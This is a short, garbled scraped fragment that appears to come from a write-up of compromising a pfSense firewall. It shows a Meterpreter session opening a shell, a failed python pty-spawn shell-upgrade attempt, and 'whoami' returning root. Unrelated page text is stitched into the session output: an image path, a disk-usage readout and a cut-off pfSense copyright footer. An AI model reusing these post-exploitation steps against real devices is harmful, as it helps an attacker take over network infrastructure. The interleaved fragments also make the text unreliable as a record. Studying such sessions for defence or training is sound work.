 0% of 4096 MB
meterpreter > shell
Disk usage
Process 51224 created.
Channel 0 created.
python3 -c 'import pty; pty.spawn("/bin/bash")'
python3: not found
pwd
/var/db/rrd
whoami
root
pfSense is © 2004 - 2014 by Electric Sheep Fencing LLC. All Rights Reserved. [view